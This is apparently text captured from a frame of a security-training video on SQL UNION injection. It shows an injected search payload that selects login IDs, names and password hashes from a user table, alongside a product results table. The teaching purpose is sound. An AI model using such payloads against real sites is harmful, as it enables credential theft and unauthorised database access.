 ONE EQUALS ONE
1=1
SECURITY TRAINING
UNION Injection
Dove' UNION SELECT LoginID, Lo...
' UNION SELECT LoginID, LoginName, LoginHashPassword FROM UserInformation;
Search
id name price
143 Dove Shampoo £1.75
LoginName
LoginHashPassword
LoginID